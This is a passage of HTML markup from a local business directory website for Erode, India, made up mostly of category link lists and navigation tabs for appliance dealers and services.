									<a href="https://erodeads.com/Erode/variety-store" title="variety store in Erode">variety store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/grocery-shop" title="grocery shop in Erode">grocery shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Grocery-Store" title="Grocery Store in Erode">Grocery Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Appliance-store" title="Appliance store in Erode">Appliance store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/sweet-shop" title="sweet shop in Erode">sweet shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/agrochemicals-supplier" title="agrochemicals supplier in Erode">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Appliance-service" title="Appliance service in Erode">Appliance service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Glass-&-mirror-shop" title="Glass & mirror shop in Erode">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Charity" title="Charity in Erode">Charity</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/social-welfare-center" title="social welfare center in Erode">social welfare center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Machine--shop" title="Machine  shop in Erode">Machine  shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Database-management" title="Database management in Erode">Database management</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Police-department" title="Police department in Erode">Police department</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Serviced-Accommodation" title="Serviced Accommodation in Erode">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Petrol-Pump" title="Petrol Pump in Erode">Petrol Pump</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatologist" title="Dermatologist in Erode">Dermatologist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Skin-care-clinic" title="Skin care clinic in Erode">Skin care clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Working-womens-hostel" title="Working womens hostel in Erode">Working womens hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Girls-hostel" title="Girls hostel in Erode">Girls hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/boys-hostel" title="boys hostel in Erode">boys hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hostel" title="Hostel in Erode">Hostel</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-phone-repair-shop" title="Mobile phone repair shop in Erode">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Eye-care-center" title="Eye care center in Erode">Eye care center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sewing-and-Embroidery" title="Sewing and Embroidery in Erode">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Banner-store" title="Banner store in Erode">Banner store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Oil-Wholesaler" title="Oil Wholesaler in Erode">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Egg-supplier" title="Egg supplier in Erode">Egg supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bridge" title="Bridge in Erode">Bridge</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tire-shop" title="Tire shop in Erode">Tire shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Battery" title="Battery in Erode">Battery</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tractor" title="Tractor in Erode">Tractor</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bag" title="Bag in Erode">Bag</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cleaning-services" title="Cleaning services in Erode">Cleaning services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Typewriting-Institute" title="Typewriting Institute in Erode">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Historical-place" title="Historical place in Erode">Historical place</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Polytechnic-College" title="Polytechnic College in Erode">Polytechnic College</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Television-Station" title="Television Station in Erode">Television Station</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cable-Company" title="Cable Company in Erode">Cable Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Tattoo-shop" title="Tattoo shop in Erode">Tattoo shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Auditorium" title="Auditorium in Erode">Auditorium</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Educational-Consultant" title="Educational Consultant in Erode">Educational Consultant</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Event-Organisers" title="Event Organisers in Erode">Event Organisers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Erode">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Post-Office" title="Post Office in Erode">Post Office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Back-office" title="Back office in Erode">Back office</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vehicles-and-Parts" title="Vehicles and Parts in Erode">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Religious-and-Ceremonial" title="Religious and Ceremonial in Erode">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Office-Supplies" title="Office Supplies in Erode">Office Supplies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mature" title="Mature in Erode">Mature</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-and-Garden" title="Home and Garden in Erode">Home and Garden</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Erode">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Help-Service-Agency" title="Home Help Service Agency in Erode">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Religious-goods-store" title="Religious goods store in Erode">Religious goods store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fertility-clinic" title="Fertility clinic in Erode">Fertility clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Association-or-organization" title="Association or organization in Erode">Association or organization</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrical-supply-store" title="Electrical supply store in Erode">Electrical supply store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paint-store" title="Paint store in Erode">Paint store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Juice-shop" title="Juice shop in Erode">Juice shop</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Make-Up-Artist" title="Make Up Artist in Erode">Make Up Artist</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Commercial-Printer" title="Commercial Printer in Erode">Commercial Printer</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Student-housing-center" title="Student housing center in Erode">Student housing center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Student-dormitory" title="Student dormitory in Erode">Student dormitory</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Erode">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ayurvedic-clinic" title="Ayurvedic clinic in Erode">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Networking-Company" title="Business Networking Company in Erode">Business Networking Company</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-Seed-Store" title="Agricultural Seed Store in Erode">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Erode">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Erode">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Agricultural-service-supply-agency" title="Agricultural service supply agency in Erode">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Siddha" title="Siddha in Erode">Siddha</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/CBSE-School" title="CBSE School in Erode">CBSE School</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Appliances" title="Home Appliances in Erode">Home Appliances</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/nutraceuticals" title="nutraceuticals in Erode">nutraceuticals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Embroidery-Work" title="Embroidery Work in Erode">Embroidery Work</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Building-Demolition-Works" title="Building Demolition Works in Erode">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dance-school" title="Dance school in Erode">Dance school</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Summer-Camp" title="Summer Camp in Erode">Summer Camp</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Learning-center" title="Learning center in Erode">Learning center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Awards" title="Awards in Erode">Awards</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bharathanatyam" title="Bharathanatyam in Erode">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-decors" title="Home decors in Erode">Home decors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Rudraksha" title="Rudraksha in Erode">Rudraksha</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Service" title="AC Service in Erode">AC Service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Body-Massage-Centers" title="Body Massage Centers in Erode">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Spa" title="Beauty Spa in Erode">Beauty Spa</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Hire" title="Car Hire in Erode">Car Hire</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Laptop-Repair-&-Services" title="Laptop Repair & Services in Erode">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Car-Repair-&-Services" title="Car Repair & Services in Erode">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dentists" title="Dentists in Erode">Dentists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electricians" title="Electricians in Erode">Electricians</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Fabricators" title="Fabricators in Erode">Fabricators</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Furniture-Repair-Services" title="Furniture Repair Services in Erode">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/House-keeping-Services" title="House keeping Services in Erode">House keeping Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hobbies" title="Hobbies in Erode">Hobbies</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Internet-Website-Designers" title="Internet Website Designers in Erode">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Jewellery-Showrooms" title="Jewellery Showrooms in Erode">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Lawyers" title="Lawyers in Erode">Lawyers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photographers" title="Photographers in Erode">Photographers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nursing-Services" title="Nursing Services in Erode">Nursing Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Printing-&-Publishing-Services" title="Printing & Publishing Services in Erode">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Placement-Services" title="Placement Services in Erode">Placement Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Painting-Contractors" title="Painting Contractors in Erode">Painting Contractors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Packers-&-Movers" title="Packers & Movers in Erode">Packers & Movers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Scrap-Dealers" title="Scrap Dealers in Erode">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Scrap-Buyers" title="Scrap Buyers in Erode">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Registration-Consultants" title="Registration Consultants in Erode">Registration Consultants</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Security-System" title="Security System in Erode">Security System</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching" title="Coaching in Erode">Coaching</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Vocational-training" title="Vocational training in Erode">Vocational training</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cinema-Halls" title="Cinema Halls in Erode">Cinema Halls</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Beauty-Spas" title="Beauty Spas in Erode">Beauty Spas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dermatologists" title="Dermatologists in Erode">Dermatologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Malls" title="Malls in Erode">Malls</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gyms" title="Gyms in Erode">Gyms</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Estate-Agents" title="Estate Agents in Erode">Estate Agents</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/ENT-Doctors" title="ENT Doctors in Erode">ENT Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Book-Shops" title="Book Shops in Erode">Book Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bike-on-Rent" title="Bike on Rent in Erode">Bike on Rent</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sexologist-Doctors" title="Sexologist Doctors in Erode">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Neurologists" title="Neurologists in Erode">Neurologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Erode">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Erode">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/General-Physician-Doctors" title="General Physician Doctors in Erode">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Orthopaedic-Doctors" title="Orthopaedic Doctors in Erode">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Motor-Training-Schools" title="Motor Training Schools in Erode">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Gastroenterologists" title="Gastroenterologists in Erode">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Pathology-Labs" title="Pathology Labs in Erode">Pathology Labs</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Taxi-Services" title="Taxi Services in Erode">Taxi Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cake-Shops" title="Cake Shops in Erode">Cake Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/AC-Repair-&-Services" title="AC Repair & Services in Erode">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Erode">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dmart" title="Dmart in Erode">Dmart</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Psychiatrists" title="Psychiatrists in Erode">Psychiatrists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Dharamshalas" title="Dharamshalas in Erode">Dharamshalas</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Urologist-Doctors" title="Urologist Doctors in Erode">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Bicycle-Dealers" title="Bicycle Dealers in Erode">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Paediatricians" title="Paediatricians in Erode">Paediatricians</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sonography-Centres" title="Sonography Centres in Erode">Sonography Centres</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Yoga-Classes" title="Yoga Classes in Erode">Yoga Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Electrical-Shops" title="Electrical Shops in Erode">Electrical Shops</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Homeopathic-Doctors" title="Homeopathic Doctors in Erode">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Physiotherapists" title="Physiotherapists in Erode">Physiotherapists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Photo-Studios" title="Photo Studios in Erode">Photo Studios</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Music-Classes" title="Music Classes in Erode">Music Classes</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports-Goods-Dealers" title="Sports Goods Dealers in Erode">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Shoe-Dealers" title="Shoe Dealers in Erode">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Hair-Stylists" title="Hair Stylists in Erode">Hair Stylists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ophthalmologists" title="Ophthalmologists in Erode">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Ayurvedic-Doctors" title="Ayurvedic Doctors in Erode">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Eye-Clinics" title="Eye Clinics in Erode">Eye Clinics</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Cooks-On-Hire" title="Cooks On Hire in Erode">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Nephrologists" title="Nephrologists in Erode">Nephrologists</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Drug-De-Addiction-Center" title="Drug De Addiction Center in Erode">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/ATM" title="ATM in Erode">ATM</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/5-Star-Hotels" title="5 Star Hotels in Erode">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Resorts" title="Resorts in Erode">Resorts</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-&-Tuitions" title="Coaching & Tuitions in Erode">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Business-Services" title="Business Services in Erode">Business Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Construction-&-Renovation" title="Home Construction & Renovation in Erode">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Erode">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Personal-Finance-Services" title="Personal Finance Services in Erode">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Parties" title="Parties in Erode">Parties</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Erode">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Erode">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Erode">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/NGO" title="NGO in Erode">NGO</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Architecture" title="Architecture in Erode">Architecture</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Coaching-Institute" title="Coaching Institute in Erode">Coaching Institute</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Festivals" title="Festivals in Erode">Festivals</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Old-Age-Home" title="Old Age Home in Erode">Old Age Home</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Online-Marketing" title="Online Marketing in Erode">Online Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Digital-Marketing" title="Digital Marketing in Erode">Digital Marketing</a>
								</li>
															<li>
									<a href="https://erodeads.com/Erode/Political-Party-Office" title="Political Party Office in Erode">Political Party Office</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://erodeads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://erodeads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://erodeads.com/job" target="_blank"> <img class="lazyload" data-src="https://erodeads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://erodeads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://erodeads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://erodeads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://erodeads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://erodeads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://erodeads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://erodeads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://erodeads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
